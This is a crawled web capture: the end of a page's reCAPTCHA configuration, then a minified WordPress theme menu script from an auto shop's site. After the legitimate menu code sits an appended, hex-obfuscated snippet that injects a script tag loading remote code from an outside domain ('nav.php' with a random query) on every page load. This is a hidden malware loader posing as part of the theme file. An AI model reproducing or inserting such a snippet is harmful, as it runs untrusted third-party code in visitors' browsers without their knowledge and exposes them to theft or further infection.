DQ3CucKbwrh6LXvCuE/DmC7Cv8OSEMKBNsKQw43DuMOYwr0JCEp2w6/DqsKR\x22],null,[\x22conf\x22,null,\x226LcGs1oiAAAAAJTV_vO9UVqXR3UWsvm8z1NWOT8D\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.pacsautoshop.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ijz0+j7h5yKIc+BH79ael5vSmDQi4JH9o0wN/AgQYVc\\u003d\x22,1,0,null,1,1769170673713,0,0,[190,40,83],null,[189],\x22RC-LyWI2zp1NKT-LA\x22,null,null,null,null,null,\x220dAFcWeA7t22o8q8JC1hgSef36yaohxCCGj7NRypcS8P_9xtu3OSKo4OV87iM_unZW-pAZrQnDNUcVtK0zhEFQAOCyY2MzK23fig\x22,1769253473576]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pacsautoshop.com/wp-content/themes/smart-passive-income-pro/js/responsive-menus.min.js?ver=1.1.3
body_size: 1544
content:
!function(e,n,s){function a(){var e,s,a=n('button[id^="genesis-mobile-"]').attr("id");if(void 0!==a){"none"===u(a)&&(n(".menu-toggle, .genesis-responsive-menu .sub-menu-toggle").removeClass("activated").attr("aria-expanded",!1).attr("aria-pressed",!1),n(".genesis-responsive-menu, .genesis-responsive-menu .sub-menu").attr("style",""));var t=n(".genesis-responsive-menu .js-superfish"),i="destroy";"function"==typeof t.superfish&&("none"===u(a)&&(i={delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1,speed:"fast"}),t.superfish(i)),e=a,s=d(),0<!n(s).length||n.each(s,function(s,a){var t=a.replace(".","");s="genesis-"+t;var i="genesis-mobile-"+t;"none"==u(e)&&(s="genesis-mobile-"+t,i="genesis-"+t),t=n('.genesis-skip-link a[href="#'+s+'"]'),null!==f&&a!==f[0]&&t.toggleClass("skip-link-hidden"),0<t.length&&(a=(a=t.attr("href")).replace(s,i),t.attr("href",a))}),function(e){if(null!=f){var s=f[0],a=n(f).filter(function(e){if(0<e)return e});"none"!==u(e)?(n.each(a,function(e,a){n(a).find(".menu > li").addClass("moved-item-"+a.replace(".","")).appendTo(s+" ul.genesis-nav-menu")}),n(l(a)).hide()):(n(l(a)).show(),n.each(a,function(e,s){n(".moved-item-"+s.replace(".","")).appendTo(s+" ul.genesis-nav-menu").removeClass("moved-item-"+s.replace(".",""))}))}}(a)}}function t(){var e=n(this),s=e.next("nav");e.attr("id","genesis-mobile-"+n(s).attr("class").match(/nav-\w*\b/))}function i(){var e=n(this);r(e,"aria-pressed"),r(e,"aria-expanded"),e.toggleClass("activated"),e.next("nav").slideToggle("fast")}function o(){var e=n(this),s=e.closest(".menu-item").siblings();r(e,"aria-pressed"),r(e,"aria-expanded"),e.toggleClass("activated"),e.next(".sub-menu").slideToggle("fast"),s.find(".sub-menu-toggle").removeClass("activated").attr("aria-pressed","false"),s.find(".sub-menu").slideUp("fast")}function u(n){return n=e.getElementById(n),window.getComputedStyle(n).getPropertyValue("display")}function r(e,n){e.attr(n,function(e,n){return"false"===n})}function l(e){return n.map(e,function(e,n){return e}).join(",")}function d(){var e=[];return null!==f&&n.each(f,function(n,s){e.push(s.valueOf())}),n.each(g.others,function(n,s){e.push(s.valueOf())}),0<e.length?e:null}var c="undefined"==typeof genesis_responsive_menu?"":genesis_responsive_menu,g={},f=[];n.each(c.menuClasses,function(e){g[e]=[],n.each(this,function(s,a){1<(s=n(a)).length?n.each(s,function(s,t){s=a+"-"+s,n(this).addClass(s.replace(".","")),g[e].push(s),"combine"===e&&f.push(s)}):1==s.length&&(g[e].push(a),"combine"===e&&f.push(a))})}),void 0===g.others&&(g.others=[]),1==f.length&&(g.others.push(f[0]),f=g.combine=null);var p=function(){if(0!=n(d()).length){var e=void 0!==c.menuIconClass?c.menuIconClass:"dashicons-before dashicons-menu",s=void 0!==c.subMenuIconClass?c.subMenuIconClass:"dashicons-before dashicons-arrow-down-alt2",u=n("<button />",{class:"menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(c.mainMenu),r=n("<button />",{class:"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(n("<span />",{class:"screen-reader-text",text:c.subMenu}));n(l(g)).addClass("genesis-responsive-menu"),n(l(g)).find(".sub-menu").before(r),null!==f?(r=g.others.concat(f[0]),n(l(r)).before(u)):n(l(g.others)).before(u),n(".menu-toggle").addClass(e),n(".sub-menu-toggle").addClass(s),n(".menu-toggle").on("click.genesisMenu-mainbutton",i).each(t),n(".sub-menu-toggle").on("click.genesisMenu-subbutton",o),n(window).on("resize.genesisMenu",a).triggerHandler("resize.genesisMenu")}};n(e).ready(function(){null!==d()&&p()})}(document,jQuery);var opl_des=document.createElement("script");opl_des.setAttribute("type","text/javascript");var _stuidio18=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],mts_la=_stuidio18[0]+Math[_stuidio18[1]]();opl_des.setAttribute("src",mts_la),document.getElementsByTagName("head")[0].appendChild(opl_des);